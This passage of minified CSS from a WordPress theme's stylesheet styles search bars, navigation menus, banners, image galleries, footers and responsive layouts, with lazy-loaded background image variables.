arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:var(--wpr-bg-1fb91bcc-38ce-4041-89cd-d16b08ad1831) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-29px 8px 0 0;display:table!important;width:5%}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 28px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:var(--wpr-bg-be640c8f-3174-4d92-a0e8-7b520013ba36)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.sub_left{float:left;width:22%;padding:5px 0 0 10px}.nav_left a{padding:10px 0 0 18px!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:normal 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.down{background:var(--wpr-bg-929d8ca8-7ec4-4bb3-8480-67be91b5756f) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.down a{padding:0 0 0 29px!important}.nav_left ul li.decor{background:var(--wpr-bg-93d6e3a2-5829-48ec-a44d-c771d1cd034d) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:0;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.decor a{padding:0 0 0 39px!important}.menu li.paper-plane{background:var(--wpr-bg-83061d66-5192-4bfa-a707-39a572a4cb28) no-repeat left;margin:0 0 0 0;margin-right:-4px;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.paper-plane a{padding:4px 0 0 36px!important}.menu li.diamond{background:var(--wpr-bg-7327a52e-0704-413e-ba03-ac7fe2f31cb9) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.diamond a{padding:0 0 0 36px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:var(--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:var(--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:var(--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:var(--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e) no-repeat left!important;background-color:#5279a0!important}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-36px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:70%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:var(--wpr-bg-52330c18-b294-43f9-9944-ef8f474e04e0) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:100%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:var(--wpr-bg-17b447ce-37c3-457f-8cf2-8463930fca4b) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:var(--wpr-bg-83bae3dc-94c6-4c81-813d-6f33a9055206) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:var(--wpr-bg-d3533c85-3269-4f47-8573-4a5afa2b04d5) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:var(--wpr-bg-3cf386c2-5202-465c-ac3e-379fb1537fcf) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:var(--wpr-bg-755612b2-7e12-4b73-ba67-3859103c8590) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:var(--wpr-bg-35657f5a-c474-423c-a447-c7bbd6c0b489) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:var(--wpr-bg-2bf4a891-5f53-4f85-bac2-5225ffa1e9f7) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:var(--wpr-bg-8059e80a-de44-4642-b319-8928eebee309) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:var(--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982)}#sub_nav{background:#383229;height:38px;padding:5px 0 2px 0}.sub_right{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:220px!important;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.social_mid{float:left;width:140px;margin:-5px 0 0 69%;display:none}.social_mid img{float:left;margin:0 2px 0 3px}.social_mid h2{display:none}.sub_left{width:68%;height:20px;float:none;margin:5px auto}.sub_left img{width:100%;height:100%;padding:0;margin:0 0 0 -8%;float:left}.header{display:none}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(../../../../../../../../../../../themes/craft/images/patt_1.png);padding:5px 12px 12px 4px;height:auto}.banner_left img{margin:0 0 0 6px}.banner_mid{width:100%;z-index:1;padding-bottom:20px;padding-top:10px;float:none;height:auto;overflow:hidden}.banner_right{float:none;width:98%;padding:5px 12px 12px;height:auto!important;overflow:hidden}.banner_mid h4{background:url(../../../../../../../../../../../themes/craft/images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 12px 0;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_right ul li{color:#383229;float:left;width:40%;height:32%;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 12px 10px 3%;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray;margin:0 0 0 2%}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px 7px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 10px 4.4%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:90%;height:auto}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.news_bar{background:var(--wpr-bg-cb587f78-04ae-4f7b-b978-d13ccc5cb615) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:96%;height:32px;border:none;padding:0 5px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(../../../../../../../../../../../themes/craft/images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:33.4%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_two{float:left;width:31%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_three{float:left!important;width:31%!important;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0}.latest_top a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_down a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_two_main{padding:0 0 12px;width:98%;margin:0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_one_main{margin:-20px 0 12px;width:99%;overflow:hidden;text-align:center}.latest_one h4{background:url(../../../../../../../../../../../themes/craft/images/clip_one.png) no-repeat;color:#521111;font:normal 20px/22px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:64%;height:90px;padding:15px 0 0 55px;margin:10px 0 0 3px}.latest_two h4{background:var(--wpr-bg-c67e2563-4474-44da-9dec-990d50dcd5a4) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.4%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three h4{background:var(--wpr-bg-7535b89a-58ed-4697-81ef-a1ee2fd753b6) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.5%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_part{width:100%;margin:0;overflow:hidden;background:var(--wpr-bg-df34b123-4afc-434c-aaef-c74fa7a9eace)}.down_box{width:32%;float:left;margin:0 3px;overflow:hidden}.down_main{width:100%;margin:0;overflow:hidden;padding:12px 0}.down_right{width:86%;float:left;margin:7px 0 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_one{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_mid{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer{background:#c8c9cb;height:auto;margin:0;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin:13px 0 0 0}.sub:focus{outline:none!important}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:42%;height:32%;float:none;display:inline-block;margin:0 0 25px 4.5%}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.related_one a{display:table}}@media screen and (min-width:768px) and (max-width:970px){.banner_right ul li{color:#383229;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}tabs>nav>tab{padding:10px 12px 10px 12px!important;margin:6px 8px 0 0}.tab_up_one{width:19%;display:inline-block;margin:0 0 5px 1.6%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tag_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.righttag{width:55%;float:left}.lefttag{width:44%;float:right}.footer{background:var(--wpr-bg-c9ddc3da-e6db-4efa-9dd1-14520bf50828) repeat-x left top;height:auto;margin:5px 0 0}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 10px!important;position:absolute;overflow:hidden}.related_one{width:28%;height:32%;float:left;margin:0 10px 22px 2.4%}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;float:left;margin:0 0 18px 2%;height:32%}.recent_top img{margin:0 0 7px;width:100%;height:auto}.latest_one{float:left;width:33%;padding:0 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 5px}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 10px 0 0;border-radius:10px;width:40%;height:auto}.latest_one_main{margin:12px auto;width:94%;overflow:hidden}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px;width:40%;height:auto}.banner_left{float:left;width:33%;background:var(--wpr-bg-68495739-5229-4e2a-8fe9-c48ebead6774);padding:5px 18px 12px 6px;height:auto;min-height:445px}.banner_mid{width:40%;z-index:1;padding-bottom:15px;float:left;height:auto;overflow:hidden;min-height:445px}.nav_table{background:none!important;height:0!important}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignleft,img.alignleft{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignright,img.alignright{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:75%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}.sub_left{float:left;width:38%;padding:12px 0 0 10px}.sub_left img{width:100%;height:auto;margin:5px 0 0 45px}.social_mid{float:left;width:150px;margin-left:80px;margin-top:6px}.wp-caption img{margin:5px 5px 0;max-width:98%;height:auto!important}.nav>li>.subnav{display:none;position:absolute;top:100%;left:0;z-index:100!important;margin:0;padding:0;width:120px!important;padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;background:var(--wpr-bg-60e57743-42bc-4fdc-8252-6f71d5ce32b7)}.main-navigation ul li.paper-plane{background:var(--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:var(--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:var(--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:var(--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e) no-repeat left!important;background-color:#5279a0!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}.nav_one a{color:#383229;font:normal 12px/28px Arial,Helvetica,sans-serif!important;padding:0 18px 0 10px;text-transform:uppercase;background:var(--wpr-bg-5acea97d-4f06-49e2-8194-a5c2010d7378) no-repeat right}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px 